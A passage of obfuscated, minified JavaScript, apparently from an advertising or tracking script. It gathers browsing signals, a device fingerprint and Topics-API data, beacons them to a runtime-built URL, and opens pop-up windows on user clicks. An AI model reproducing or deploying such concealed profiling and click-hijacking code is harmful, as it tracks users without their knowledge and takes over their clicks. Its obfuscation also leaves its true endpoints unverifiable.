4f4)+_0x5639ec(0x641)+_0x5639ec(0x108f)+_0x5639ec(0xc3f)+_0x5639ec(0x76f)+_0x5639ec(0x1252)+_0x5639ec(0x1c1)+_0x5639ec(0x8f5)+_0x5639ec(0x36a)+_0x5639ec(0xa3f)+_0x5639ec(0xbb3)+_0x5639ec(0x1453)+_0x5639ec(0xe9f)+_0x5639ec(0xe3b)+_0x5639ec(0x6fb)+_0x5639ec(0xdc7)+_0x5639ec(0x417)+_0x5639ec(0xca6)+_0x5639ec(0x2f4)+_0x5639ec(0x4fd)+_0x5639ec(0x1126)+_0x5639ec(0x9b2)+_0x5639ec(0x2b6)+_0x5639ec(0x5db)+_0x5639ec(0x81c)+_0x5639ec(0xac7),_0x4adee3=_0x899614=>{const _0x1fdea4=_0x5639ec,_0x15554c=_0x899614?_0x1fdea4(0x7b7):_0x1fdea4(0xe9b);return _0x1fdea4(0x115f)+_0x1fdea4(0x636)+_0x1fdea4(0x1368)+_0x1fdea4(0x75e)+_0x1fdea4(0xcd1)+_0x1fdea4(0x5cb)+_0x1fdea4(0x12d1)+_0x1fdea4(0x6e0)+_0x1fdea4(0x12ad)+_0x1fdea4(0xd7d)+_0x1fdea4(0x139b)+_0x1fdea4(0xccc)+_0x1fdea4(0xa6f)+_0x15554c+(_0x1fdea4(0x92f)+_0x1fdea4(0x32a)+_0x1fdea4(0x234)+_0x1fdea4(0x10dc)+_0x1fdea4(0x7d4)+_0x1fdea4(0xfee)+_0x1fdea4(0x355)+_0x1fdea4(0xb83)+_0x1fdea4(0x95e)+_0x1fdea4(0xd29))+_0x15554c+(_0x1fdea4(0x92f)+_0x1fdea4(0x32a)+_0x1fdea4(0x234)+_0x1fdea4(0x10dc)+_0x1fdea4(0x7d4)+_0x1fdea4(0xfee)+_0x1fdea4(0x780)+_0x1fdea4(0x50a));},_0x534e18=0x3e8,_0x15f851=_0x53dd56=>_0x5639ec(0x126b)==typeof _0x53dd56,_0xf9e1a0=_0x4671ec=>Number[_0x5639ec(0xbdf)](_0x4671ec),_0x82ca73=_0x7c535c=>_0x5639ec(0x5c8)+_0x5639ec(0x1123)===Object[_0x5639ec(0xbc4)][_0x5639ec(0x583)][_0x5639ec(0x6f1)](_0x7c535c),_0x2648c0=_0x578940=>[_0x5639ec(0xa90),_0x5639ec(0xe46),_0x5639ec(0x1130),_0x5639ec(0x7eb),_0x5639ec(0x2dd)+'t',_0x5639ec(0x1124)+'ht'][_0x5639ec(0x47f)](_0x578940),_0x8bd799=()=>Math[_0x5639ec(0xd37)](new Date()[_0x5639ec(0x8d5)]()/0x3e8),_0x4fd709=_0x129435=>{const _0x12c43d=_0x5639ec,_0xd8b6d9=new _0x228eaa(_0x12c43d(0xf9)+_0x12c43d(0x5e1)),_0x483c70=_0x12c43d(0xd3a),_0x37914d={};_0x37914d[_0x12c43d(0x141c)]=0x0,_0x37914d[_0x12c43d(0x69d)]=0x0,_0x37914d[_0x12c43d(0x7ae)]=0x0,_0x37914d[_0x12c43d(0xa97)]=0x0,_0x37914d[_0x12c43d(0xb39)]=0x0,_0x37914d[_0x12c43d(0xa48)]=0x0;let _0x2a20b3,_0x25852d=0x0,_0x1682ab=!0x1,_0x335164=!0x1,_0x2a5600={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0x37914d,'browsingTopics':[],'ufp':_0x4ca779()},_0x2b54d0=_0x552b55(),_0x1cb705=_0x8bd799();async function _0x3b9f81(){const _0x4b9441=_0x12c43d;var _0x502903,_0x52bd32;if(0x0===_0x2a5600[_0x4b9441(0x450)+'en']&&(_0x2a5600[_0x4b9441(0x450)+'en']=document[_0x4b9441(0xa6c)+_0x4b9441(0x42e)]||document[_0x4b9441(0xfd9)+_0x4b9441(0x1543)+_0x4b9441(0x12a5)]||document[_0x4b9441(0x1530)+_0x4b9441(0x1ad)]?0x1:0x0),_0x2a5600[_0x4b9441(0x1667)+'ed']=document[_0x4b9441(0x1520)]||document[_0x4b9441(0x121b)]||document[_0x4b9441(0x814)+'en']?0x0:0x1,_0x2a5600[_0x4b9441(0x113)+_0x4b9441(0x11e0)]=_0x1cb705,_0x2a5600[_0x4b9441(0xfb3)]=_0x2b54d0,_0x2a5600[_0x4b9441(0x6ef)+_0x4b9441(0x6ca)]=_0x8bd799()-_0x1cb705,_0x2a5600[_0x4b9441(0x1fb)+_0x4b9441(0xef1)]=new Date()[_0x4b9441(0xa51)+_0x4b9441(0x1197)](),_0x2a5600[_0x4b9441(0xd77)]=[],_0x129435&&(_0x2a5600[_0x4b9441(0xd77)]=_0x129435[_0x4b9441(0x110a)]()),_0x2a5600[_0x4b9441(0x571)]=encodeURIComponent(_0x2c9d74()),_0x2a5600[_0x4b9441(0xdde)]=encodeURIComponent(((()=>{const _0x42c52b=_0x4b9441,_0x48e6f4=document[_0x42c52b(0x11ed)];return _0x48e6f4?_0x3e7676(_0x48e6f4):'';})())),_0x2a5600[_0x4b9441(0xdc1)]=encodeURI(_0x64b4bb()),_0x2a5600[_0x4b9441(0x1d9)+'on']=encodeURIComponent(_0x362cc3(_0x4b9441(0xd0e)+'n',_0xd8b6d9)),_0x2a5600[_0x4b9441(0xf25)]=encodeURIComponent(_0x362cc3(_0x4b9441(0x2e6),_0xd8b6d9)),_0x2a5600[_0x4b9441(0x127f)+'s']=((()=>{const _0x4ddb2e=_0x4b9441,_0x94da7e=document[_0x4ddb2e(0x138c)+_0x4ddb2e(0xc0e)](_0x4ddb2e(0x15e8));return _0x94da7e[_0x4ddb2e(0xd67)]?_0x94da7e[_0x4ddb2e(0xd67)]:0x0;})()),_0x2a5600[_0x4b9441(0x1e3)]=Math[_0x4b9441(0x1424)](window[_0x4b9441(0x1fa)+'h']||document[_0x4b9441(0x1146)][_0x4b9441(0x1fa)+'h']),_0x2a5600[_0x4b9441(0x152f)]=Math[_0x4b9441(0x1424)](window[_0x4b9441(0xecc)+'ht']||document[_0x4b9441(0x1146)][_0x4b9441(0xecc)+'ht']),_0x2a5600[_0x4b9441(0x1624)]=Math[_0x4b9441(0x1424)](window[_0x4b9441(0xd7b)]||document[_0x4b9441(0x1146)][_0x4b9441(0x1181)+'h']),_0x2a5600[_0x4b9441(0x8eb)]=Math[_0x4b9441(0x1424)](window[_0x4b9441(0x1058)+'t']||document[_0x4b9441(0x1146)][_0x4b9441(0xc65)+'ht']),_0x2a5600[_0x4b9441(0xda3)]=_0x398255(),sessionStorage[_0x4b9441(0x152c)](_0x4b9441(0x455))&&(_0x2a5600[_0x4b9441(0x7bf)+'e']=sessionStorage[_0x4b9441(0x152c)](_0x4b9441(0x455))),_0x2a5600[_0x4b9441(0xf39)]=(_0x502903=_0x2a5600[_0x4b9441(0x1624)],_0x52bd32=_0x2a5600[_0x4b9441(0x8eb)],_0x398255()&&(_0x502903<0xa||_0x52bd32<0xa)?0x0:0x1),_0x2a5600[_0x4b9441(0xe1a)]=((()=>{const _0x34d7c8=_0x4b9441;let _0x1c627b=0x0;if(_0x398255())try{window[_0x34d7c8(0xa90)][_0x34d7c8(0xbd9)][_0x34d7c8(0xe83)];}catch(_0x176faa){_0x1c627b=0x1;}return _0x1c627b;})()),_0x2a5600[_0x4b9441(0xb0d)+'le']=((_0x26cc5d,_0x3cedbd)=>{const _0x560511=_0x4b9441;if(_0x26cc5d>_0x3cedbd){const _0x3490e8=0.05;return _0x26cc5d-_0x3cedbd>Math[_0x560511(0x1424)](_0x3cedbd*_0x3490e8)?0x1:0x0;}return 0x0;})(_0x2a5600[_0x4b9441(0x152f)],_0x2a5600[_0x4b9441(0x8eb)]),_0x129435[_0x4b9441(0xeb5)])try{const _0x4a4d2b=await _0x129435[_0x4b9441(0xeb5)]();_0x4a4d2b&&(_0x2a5600[_0x4b9441(0xdbc)]=btoa(JSON[_0x4b9441(0x1245)](_0x4a4d2b)));}catch(_0x274603){_0xd8b6d9[_0x4b9441(0xb99)](_0x274603);}}function _0x6da07a(){const _0x5d89e1=_0x12c43d;_0xd8b6d9[_0x5d89e1(0xb99)](_0x5d89e1(0x12dc)+_0x5d89e1(0xb94)),_0x2a5600[_0x5d89e1(0x14a0)]++,_0x335164=!0x0;}function _0x42a751(){const _0x4f38a7=_0x12c43d;0x1!==_0x2a5600[_0x4f38a7(0x209)+'ed']&&(_0xd8b6d9[_0x4f38a7(0xb99)](_0x4f38a7(0x498)+_0x4f38a7(0x1592)),_0x2a5600[_0x4f38a7(0x209)+'ed']=0x1,_0x335164=!0x0);}function _0x449b0a(){const _0x1b5337=_0x12c43d;_0xd8b6d9[_0x1b5337(0xb99)](_0x1b5337(0x15ac)+_0x1b5337(0x343)),_0x2a5600[_0x1b5337(0x6c9)]++,_0x335164=!0x0,_0xaaa578();}function _0xaaa578(){const _0x26b9bc=_0x12c43d;if(_0xd8b6d9[_0x26b9bc(0xb99)](_0x26b9bc(0xbe1)+_0x26b9bc(0xa9a)),_0x2a5600[_0x26b9bc(0x152f)]<=_0x2a5600[_0x26b9bc(0x8eb)])return _0x2a5600[_0x26b9bc(0xfef)+_0x26b9bc(0x59c)]=0x64,void(_0x2a5600[_0x26b9bc(0xe2e)+_0x26b9bc(0x1455)]=0x64);var _0x2c2697=Math[_0x26b9bc(0x1424)](window[_0x26b9bc(0xb6b)]||document[_0x26b9bc(0x1146)][_0x26b9bc(0xb6b)]),_0x3489c3=Math[_0x26b9bc(0x1424)]((_0x2c2697+_0x2a5600[_0x26b9bc(0x8eb)])/_0x2a5600[_0x26b9bc(0x152f)]*0x64);_0x3489c3>0x64&&(_0x3489c3=0x64),_0x3489c3!=_0x2a5600[_0x26b9bc(0xfef)+_0x26b9bc(0x59c)]&&(_0xd8b6d9[_0x26b9bc(0xb99)](_0x26b9bc(0xd69)+_0x26b9bc(0x371)+'d.'),_0x2a5600[_0x26b9bc(0x21f)]=0x1,_0x335164=!0x0),_0x3489c3>_0x2a5600[_0x26b9bc(0xfef)+_0x26b9bc(0x59c)]&&(_0xd8b6d9[_0x26b9bc(0xb99)](_0x26b9bc(0xfa9)+_0x26b9bc(0xd82)+_0x26b9bc(0xcac)),_0x2a5600[_0x26b9bc(0xfef)+_0x26b9bc(0x59c)]=_0x3489c3,_0x335164=!0x0);var _0x187ef9=Math[_0x26b9bc(0x1424)](_0x2c2697/(_0x2a5600[_0x26b9bc(0x152f)]-_0x2a5600[_0x26b9bc(0x8eb)])*0x64);_0x187ef9>0x64&&(_0x187ef9=0x64),_0x187ef9>_0x2a5600[_0x26b9bc(0xe2e)+_0x26b9bc(0x1455)]&&(_0xd8b6d9[_0x26b9bc(0xb99)](_0x26b9bc(0x1634)+_0x26b9bc(0x1322)+_0x26b9bc(0xa53)+_0x26b9bc(0x681)),_0x2a5600[_0x26b9bc(0xe2e)+_0x26b9bc(0x1455)]=_0x187ef9,_0x335164=!0x0);}function _0x4df4ca(){const _0x587a92=_0x12c43d;_0x2a5600[_0x587a92(0x8cb)+_0x587a92(0x124b)]++,_0x335164=!0x0;}function _0x512e46(_0x40d3b9){const _0x540214=_0x12c43d;_0xd8b6d9[_0x540214(0xb99)](_0x540214(0x114a)+_0x540214(0x161f)),_0x2a5600[_0x540214(0x166a)+'s']++;var _0x28f8d4=_0x40d3b9[_0x540214(0x13b6)],_0x4c36bf=null;do{null!==_0x4c36bf&&''!==_0x4c36bf||(_0x4c36bf=_0x58d1d9(_0x28f8d4)),_0x28f8d4=_0x28f8d4[_0x540214(0x1627)+_0x540214(0x12a5)];}while(_0x28f8d4&&_0x540214(0x1146)!==_0x28f8d4[_0x540214(0xeb6)][_0x540214(0x14d1)+'e']()&&_0x540214(0x925)!==_0x28f8d4[_0x540214(0xeb6)][_0x540214(0x14d1)+'e']());null===_0x4c36bf&&(_0x4c36bf=_0x540214(0x141c)),_0x2a5600[_0x540214(0x146e)+'pe'][_0x4c36bf]++,_0x335164=!0x0;}function _0x58d1d9(_0x582ab2){const _0x189f9a=_0x12c43d;var _0x5baf61=null;return-0x1!==['a',_0x189f9a(0x7ae),_0x189f9a(0xa97),_0x189f9a(0x69d),_0x189f9a(0x12ca),_0x189f9a(0xa48),_0x189f9a(0xf11)][_0x189f9a(0x637)](_0x582ab2[_0x189f9a(0xeb6)][_0x189f9a(0x14d1)+'e']())&&('a'===(_0x5baf61=_0x582ab2[_0x189f9a(0xeb6)][_0x189f9a(0x14d1)+'e']())?_0x5baf61=_0x189f9a(0xb39):_0x189f9a(0x12ca)!==_0x5baf61&&_0x189f9a(0xf11)!==_0x5baf61||(_0x5baf61=_0x189f9a(0x69d))),_0x5baf61;}function _0x47844b(){const _0x56863b=_0x12c43d;_0xd8b6d9[_0x56863b(0xb99)](_0x56863b(0x816)+_0x56863b(0x1592)),_0x2a5600[_0x56863b(0xbd8)]++;}function _0x4726fe(){const _0x32169b=_0x12c43d;_0xd8b6d9[_0x32169b(0xb99)](_0x32169b(0x160b)+_0x32169b(0x89c)),_0x2a5600[_0x32169b(0x892)+'s']++;}function _0x1d0cbf(){const _0x4cb479=_0x12c43d;var _0xf72c2b=_0x4cb479(0xaaa)+_0x4cb479(0xe5b)+_0x4cb479(0x129a)+Math[_0x4cb479(0x51c)]();return _0xf72c2b+=_0x4cb479(0xb74),_0xd8b6d9[_0x4cb479(0xb99)](_0x4cb479(0xd83)+':\x20'+_0xf72c2b[_0x4cb479(0x583)]()),_0xf72c2b;}async function _0x2359d1(_0x159d95=!0x1){const _0x4a6fab=_0x12c43d;if(!_0x1682ab){if(_0x1682ab=!0x0,await _0x3b9f81(),_0x159d95&&(_0x2a5600[_0x4a6fab(0x1477)]=0x1),_0xd8b6d9[_0x4a6fab(0x7bb)+_0x4a6fab(0x135)]&&_0xd8b6d9[_0x4a6fab(0xb99)](_0x4a6fab(0x1c0)+_0x4a6fab(0xaa),JSON[_0x4a6fab(0x663)](JSON[_0x4a6fab(0x1245)](_0x2a5600))),_0x4a6fab(0xf48)in window&&_0x4a6fab(0x12cf)in window[_0x4a6fab(0xf48)]&&void 0x0!==navigator[_0x4a6fab(0x12cf)]&&void 0x0!==Blob){_0x2a5600[_0x4a6fab(0xf50)+_0x4a6fab(0x784)]=Date[_0x4a6fab(0xfe2)]();const _0x2ab7af={};_0x2ab7af[_0x4a6fab(0x75b)]=_0x4a6fab(0x591)+_0x4a6fab(0xe5d)+_0x4a6fab(0xdcd);var _0x3ab424=new Blob([JSON[_0x4a6fab(0x1245)](_0x2a5600)],_0x2ab7af);navigator[_0x4a6fab(0x12cf)](_0x1d0cbf(),_0x3ab424);}else{var _0x3784cc=_0x4a6fab(0xfe1)+_0x4a6fab(0xf3e)in window?new XMLHttpRequest():new ActiveXObject(_0x4a6fab(0x1502)+_0x4a6fab(0x15a3));_0x3784cc[_0x4a6fab(0x1431)](_0x4a6fab(0xa03),_0x1d0cbf(),!0x0),_0x3784cc[_0x4a6fab(0x228)+_0x4a6fab(0xb58)](_0x4a6fab(0x151a)+'pe',_0x4a6fab(0x591)+_0x4a6fab(0xe65)+_0x4a6fab(0xd06));try{_0x2a5600[_0x4a6fab(0xf50)+_0x4a6fab(0x784)]=Date[_0x4a6fab(0xfe2)](),_0x3784cc[_0x4a6fab(0xb65)](JSON[_0x4a6fab(0x1245)](_0x2a5600));}catch(_0x15a07d){}}_0x2a5600[_0x4a6fab(0x1477)]=0x0,_0x1682ab=!0x1;}}async function _0xbc1e1b(){const _0x228525=_0x12c43d;_0xd8b6d9[_0x228525(0xb99)](_0x228525(0xe96)+_0x228525(0x717),document[_0x228525(0xe96)+_0x228525(0xbea)]),_0x228525(0x1520)===document[_0x228525(0xe96)+_0x228525(0xbea)]&&_0x335164?(clearInterval(_0x2a20b3),await _0x2359d1(),_0x335164=!0x1):_0x228525(0xf39)===document[_0x228525(0xe96)+_0x228525(0xbea)]&&(_0x2a20b3=setInterval(_0x4de361,0xea60));}function _0x4f658e(){const _0x309fde=_0x12c43d,_0x28b5a1={};_0x28b5a1[_0x309fde(0x157d)]=_0x2b54d0;const _0x22c0d={};_0x22c0d[_0x309fde(0x37c)]='UT',_0x22c0d[_0x309fde(0xbcd)]=_0x28b5a1;const _0x29a6ac={};_0x29a6ac[_0x309fde(0x161c)]=_0x22c0d;var _0x1111bc=new CustomEvent(_0x483c70,_0x29a6ac);document[_0x309fde(0xf4f)+_0x309fde(0x12a5)](_0x1111bc);}async function _0x4de361(){const _0x385b9d=_0x12c43d;if(_0x2a5600[_0x385b9d(0x6ef)+_0x385b9d(0x6ca)]=_0x8bd799()-_0x1cb705,_0x2a5600[_0x385b9d(0x6ef)+_0x385b9d(0x6ca)]>=0x1c20)return _0xd8b6d9[_0x385b9d(0xb99)](_0x385b9d(0x1c6)+_0x385b9d(0xe70)+_0x385b9d(0x62c)+_0x385b9d(0xd04)+_0x385b9d(0x17d)+_0x385b9d(0x71b)),await _0x2359d1(),clearInterval(_0x2a20b3),_0xd8b6d9[_0x385b9d(0xb99)](_0x385b9d(0x2e7)+_0x385b9d(0xcbb)+_0x385b9d(0x112e)),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0xf87),_0x512e46,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0xece),_0x42a751,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x504),_0xaaa578,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x15e7)+_0x385b9d(0x44d),_0x4df4ca,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x1653)+_0x385b9d(0x2fc),_0x47844b,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x1653)+_0x385b9d(0xf7f)+'nt',_0x4726fe,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x7b5),_0x449b0a,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x1b0),_0x6da07a,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x1121)+'l',_0xaaa578,!0x1),document[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0xe96)+_0x385b9d(0x147d),_0xbc1e1b),void window[_0x385b9d(0xd07)+_0x385b9d(0x3b3)](_0x385b9d(0x15e3)+'ad',_0x2359d1);0x0!==_0x25852d&&0x1!==_0x25852d&&0x5!==_0x25852d&&0xa!==_0x25852d&&_0x25852d%0x1e!=0x0||await _0x2359d1(),_0x25852d++;}!async function _0x5d2d08(){const _0x201cd8=_0x12c43d;if(_0x201cd8(0x1339)===document[_0x201cd8(0x261)]||_0x201cd8(0x8e0)+'e'===document[_0x201cd8(0x261)])return _0x2a5600[_0x201cd8(0x165d)+'s']=await _0x4c9e8f(_0xd8b6d9,!![]),_0x2a5600[_0x201cd8(0x1307)+_0x201cd8(0xff3)]=await(async function(){const _0x56d5c1=_0x201cd8;let _0x3f98f0=[];if(_0x56d5c1(0x1307)+_0x56d5c1(0xff3)in document&&document[_0x56d5c1(0x196)+_0x56d5c1(0x1f2)][_0x56d5c1(0x342)+_0x56d5c1(0x1024)](_0x56d5c1(0xbf3)+_0x56d5c1(0xd5)))try{_0x3f98f0=await document[_0x56d5c1(0x1307)+_0x56d5c1(0xff3)](),_0xd8b6d9[_0x56d5c1(0xb99)](_0x56d5c1(0xe43)+_0x56d5c1(0x304)+_0x56d5c1(0xd1)+_0x56d5c1(0xc71),_0x3f98f0);}catch(_0x242331){_0xd8b6d9[_0x56d5c1(0xb99)](_0x56d5c1(0xaf0)+_0x56d5c1(0xfbf)+_0x56d5c1(0xee5)+_0x56d5c1(0xf71)+'\x20',_0x242331);}return _0x3f98f0;}()),_0x201cd8(0x2c6)+'rt'in window||navigator[_0x201cd8(0x1350)+_0x201cd8(0x6ec)]>0x0||navigator[_0x201cd8(0xc5c)+_0x201cd8(0xa28)]>0x0?(document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x7b5),_0x449b0a,!0x1),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x1b0),_0x6da07a,!0x1),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x1121)+'l',_0xaaa578,!0x1)):(document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0xece),_0x42a751,!0x1),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x504),_0xaaa578,!0x1)),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0xf87),_0x512e46,!0x1),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x1653)+_0x201cd8(0x2fc),_0x47844b,!0x1),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x1653)+_0x201cd8(0xf7f)+'nt',_0x4726fe,!0x1),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x15e7)+_0x201cd8(0x44d),_0x4df4ca,!0x1),await _0x3b9f81(),_0xaaa578(),0x0===_0x25852d&&await _0x4de361(),_0x2a20b3=setInterval(_0x4de361,0xea60),window[_0x483c70]=_0x2b54d0,_0x4f658e(),setTimeout(_0x4f658e,0x4e20),document[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0xe96)+_0x201cd8(0x147d),_0xbc1e1b),void window[_0x201cd8(0xc0a)+_0x201cd8(0x171)](_0x201cd8(0x15e3)+'ad',()=>{_0x2359d1(!0x0);});setTimeout(_0x5d2d08,0x64);}();},_0x24e9ae=_0x5639ec(0xad8)+_0x5639ec(0x2bc);class _0x573125{#i;#he;#ue;#ge=!0x1;#pe=!0x1;#me=!0x1;constructor(_0x35b56f,_0x2a952f,_0x1a2bf8){this.#i=_0x35b56f,this.#he=_0x2a952f,this.#ue=_0x1a2bf8;}[_0x5639ec(0x164d)+'d'](){return this.#pe;}[_0x5639ec(0x841)](){const _0x4c094c=_0x5639ec;if(this.#ge)return void this.#i[_0x4c094c(0xb99)](_0x4c094c(0x7fb)+_0x4c094c(0x289));if(this.#ge=!0x0,this.#i[_0x4c094c(0xb99)](_0x4c094c(0xdf)+_0x4c094c(0x1162)+'r'),!_0x398255())return void this.#i[_0x4c094c(0xb99)](_0x4c094c(0x3c7)+_0x4c094c(0x118d));this.#i[_0x4c094c(0xb99)](_0x4c094c(0x8f8)+_0x4c094c(0x10f3));const _0x594cc2=this.#ue[_0x4c094c(0x4fe)]();if(_0x594cc2&&_0x594cc2[_0x4c094c(0xe97)]>Date[_0x4c094c(0xfe2)]())return this.#i[_0x4c094c(0xb99)](_0x4c094c(0x15d9)+_0x4c094c(0x131d)+_0x4c094c(0x548)+_0x4c094c(0xbc1),new Date(_0x594cc2[_0x4c094c(0xe97)])),_0x594cc2[_0x4c094c(0x164d)+'d']?(this.#i[_0x4c094c(0xb99)](_0x4c094c(0x4ba)+_0x4c094c(0x98e)+_0x4c094c(0xcd4)+'ay'),void(this.#pe=!0x0)):void this.#i[_0x4c094c(0xb99)](_0x4c094c(0x897)+_0x4c094c(0x1486)+_0x4c094c(0xda0)+_0x4c094c(0x313)+'er');this.#i[_0x4c094c(0xb99)](_0x4c094c(0xe50)+_0x4c094c(0x11a2)+_0x4c094c(0xa18)+_0x4c094c(0x75c));const _0x496e37={'zoneId':_0x24e9ae,'callback':this.#fe[_0x4c094c(0xa6b)](this)};_0x4b7b80||this.#he[_0x4c094c(0x555)](_0x4c094c(0x1062),_0x496e37,!0x0),this.#he[_0x4c094c(0x555)](_0x4c094c(0xf87),_0x496e37,!0x0);}#fe(_0x8d8404){const _0x4e5af3=_0x5639ec;if(!_0x8d8404[_0x4e5af3(0x8bf)])return void this.#i[_0x4e5af3(0xb99)](_0x8d8404[_0x4e5af3(0x75b)]+_0x4e5af3(0xbfb)+_0x8d8404[_0x4e5af3(0x13b6)][_0x4e5af3(0xa13)]+(_0x4e5af3(0xafb)+_0x4e5af3(0x239)+_0x4e5af3(0x15e6)+_0x4e5af3(0xed9)),_0x8d8404);if(this.#he[_0x4e5af3(0x148f)+'op'])return void this.#i[_0x4e5af3(0xb99)](_0x4e5af3(0x69c)+_0x4e5af3(0xd99)+_0x4e5af3(0xce7)+_0x4e5af3(0x926)+_0x4e5af3(0x127));this.#he[_0x4e5af3(0x148f)+'op']=!0x0,this.#i[_0x4e5af3(0xb99)](_0x4e5af3(0x7cc)+_0x4e5af3(0x15ce)+_0x4e5af3(0x125c)+_0x4e5af3(0xcad)+_0x4e5af3(0x1127)+_0x4e5af3(0x130e));let _0xf5a576=null;try{_0xf5a576=window[_0x4e5af3(0x1431)](_0x4e5af3(0x9d2)+'k',_0x4e5af3(0x1d4));}catch(_0x13ec8c){this.#i[_0x4e5af3(0xff)](_0x4e5af3(0x1611)+_0x4e5af3(0xf94),_0x13ec8c);}_0xf5a576&&_0xf5a576[_0x4e5af3(0x10eb)](),null===_0xf5a576&&(this.#i[_0x4e5af3(0xb99)](_0x4e5af3(0x1407)+_0x4e5af3(0x18d)),this.#pe=!0x0),this.#ue[_0x4e5af3(0x148)]({'expiresAt':Date[_0x4e5af3(0xfe2)]()+0x36ee80,'isSandboxed':this.#pe}),_0x4b7b80||this.#he[_0x4e5af3(0x907)+'e'](_0x4e5af3(0x1062),_0x24e9ae,!0x0),this.#he[_0x4e5af3(0x907)+'e'](_0x4e5af3(0xf87),_0x24e9ae,!0x0),setTimeout(()=>{const _0x1bcc1b=_0x4e5af3;this.#he[_0x1bcc1b(0x148f)+'op']=!0x1;},0x12c);}[_0x5639ec(0xe10)+_0x5639ec(0x15a7)+_0x5639ec(0x4e5)](){const _0x39caa7=_0x5639ec;this.#me||(this.#me=!0x0,this.#i[_0x39caa7(0xb99)](_0x39caa7(0x7b0)+_0x39caa7(0xccd)+_0x39caa7(0x131)),this.#be());}#ve(){const _0x338d94=_0x5639ec,_0x2355e9=document[_0x338d94(0x1fc)+_0x338d94(0x12a5)](_0x338d94(0x195)),_0x35d350={};_0x35d350[_0x338d94(0x156f)]=_0x338d94(0x12f9),_0x35d350[_0x338d94(0xa90)]=0x0,_0x35d350[_0x338d94(0x8bb)]=0x0,_0x35d350[_0x338d94(0x11c3)]=_0x338d94(0x1464),_0x35d350[_0x338d94(0x1274)]=_0x338d94(0x1464),_0x35d350[_0x338d94(0xf18)+_0x338d94(0x1184)]=_0x338d94(0x144c)+_0x338d94(0xa15),_0x35d350[_0x338d94(0x11dc)]=_0x338d94(0xd5b),_0x35d350[_0x338d94(0xf24)]=0x2710,_0x35d350[_0x338d94(0xe3c)]=_0x338d94(0x451),_0x35d350[_0x338d94(0x14b2)]=_0x338d94(0xa44),_0x35d350[_0x338d94(0x10b8)+_0x338d94(0xac9)]=_0x338d94(0xa44),_0x35d350[_0x338d94(0x2aa)+_0x338d94(0x1472)]=_0x338d94(0x164e),_0x35d350[_0x338d94(0xa61)]=_0x338d94(0x94a),_0x35d350[_0x338d94(0x634)]=_0x338d94(0x319),_0x35d350[_0x338d94(0x13cd)]=_0x338d94(0xa44),(_0x2355e9['id']=_0x338d94(0x148e),Object[_0x338d94(0x153b)](_0x2355e9[_0x338d94(0x130d)],_0x35d350));const _0x5599c3=document[_0x338d94(0x1fc)+_0x338d94(0x12a5)](_0x338d94(0x195));_0x5599c3[_0x338d94(0x24f)]=_0x338d94(0x15e1)+_0x338d94(0xaf6)+_0x338d94(0x12d3)+_0x338d94(0x20f)+_0x338d94(0x2a0)+_0x338d94(0x12b0)+_0x338d94(0x9d0)+_0x338d94(0x736)+_0x338d94(0x790)+_0x338d94(0x1506)+_0x338d94(0x7d9)+_0x338d94(0xcf2)+_0x338d94(0xbc)+_0x338d94(0xfc3)+_0x338d94(0x118a)+_0x338d94(0xe9a)+_0x338d94(0x7d0)+_0x338d94(0x158c)+_0x338d94(0xadf)+_0x338d94(0x7c4)+_0x338d94(0xb25)+_0x338d94(0xb03)+_0x338d94(0x1305)+_0x338d94(0x15be)+_0x338d94(0x5d3)+_0x338d94(0x13c7)+_0x338d94(0x14d3)+_0x338d94(0x57c)+'\x20\x20',_0x5599c3[_0x338d94(0x130d)][_0x338d94(0xc50)]=_0x338d94(0x438);const _0x3bd821=document[_0x338d94(0x1fc)+_0x338d94(0x12a5)](_0x338d94(0xa97)),_0x26f7dc={};_0x26f7dc[_0x338d94(0x905)]=_0x338d94(0x94a),_0x26f7dc[_0x338d94(0xa61)]=_0x338d94(0xe90),_0x26f7dc[_0x338d94(0x909)]=_0x338d94(0x757),_0x26f7dc[_0x338d94(0x108a)]=_0x338d94(0x1237),(_0x3bd821[_0x338d94(0xfe0)+'t']=_0x338d94(0x13fc),Object[_0x338d94(0x153b)](_0x3bd821[_0x338d94(0x130d)],_0x26f7dc),_0x3bd821[_0x338d94(0xc0a)+_0x338d94(0x171)](_0x338d94(0xf87),()=>{const _0x1d5015=_0x338d94;_0x2355e9[_0x1d5015(0x162e)]();}),_0x5599c3[_0x338d94(0x158e)+'d'](_0x3bd821),_0x2355e9[_0x338d94(0x158e)+'d'](_0x5599c3),document[_0x338d94(0x1146)][_0x338d94(0x158e)+'d'](_0x2355e9));}#be(){const 